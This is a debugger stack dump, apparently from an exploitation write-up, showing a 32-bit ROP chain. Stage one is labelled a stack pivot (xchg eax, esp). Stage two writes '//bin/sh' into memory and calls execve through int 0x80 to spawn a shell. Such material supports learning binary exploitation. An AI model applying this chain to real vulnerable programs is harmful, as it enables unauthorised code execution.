 0xffffdd70 —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
0xffffdd74 ◂— 0x69622f2f ('//bi')
0xffffdd78 —▸ 0x2a8cfaa6 ◂— pop    edx
0xffffdd7c —▸ 0x2aa7e040 ◂— 0x0
0xffffdd80 —▸ 0x2a93934b (_IO_remove_marker+43) ◂— mov    dword ptr [edx], eax
0xffffdd84 —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
0xffffdd88 ◂— 0x68732f6e ('n/sh')
0xffffdd8c —▸ 0x2a8cfaa6 ◂— pop    edx
0xffffdd90 —▸ 0x2aa7e044 (__fpu_control) ◂— 0x37f
0xffffdd94 —▸ 0x2a93934b (_IO_remove_marker+43) ◂— mov    dword ptr [edx], eax
0xffffdd98 —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
0xffffdd9c ◂— 0x0
0xffffdda0 —▸ 0x2a8cfaa6 ◂— pop    edx
0xffffdda4 —▸ 0x2aa7e048 ◂— 0x40 /* '@' */
0xffffdda8 —▸ 0x2a93934b (_IO_remove_marker+43) ◂— mov    dword ptr [edx], eax
0xffffddac —▸ 0x2a9530f9 ◂— pop    ebx
0xffffddb0 —▸ 0x2aa7e040 ◂— 0x0
0xffffddb4 —▸ 0x2a981eb7 (glob_pattern_p+23) ◂— pop    ecx
0xffffddb8 —▸ 0x2aa7e048 ◂— 0x40 /* '@' */
0xffffddbc —▸ 0x2a8cfaa6 ◂— pop    edx
0xffffddc0 —▸ 0x2aa7e048 ◂— 0x40 /* '@' */
0xffffddc4 —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
0xffffddc8 ◂— 0xb /* '\x0b' */
0xffffddcc —▸ 0x2a8d0c87 ◂— int    0x80
0xffffddd0 ◂— 0x41414141 ('AAAA')
Stage two execve
ROP chain
ebp 0xffffde18 ◂— 0xffffde18
0xffffde1c —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
Stage two address
0xffffde20 —▸ 0xffffdd70 —▸ 0x2a8f1f97 (__ctype_get_mb_cur_max+23) ◂— pop    eax
0xffffde24 —▸ 0x2aa428f8 ◂— xchg   eax, esp
Stage one
Stack Pivot ROP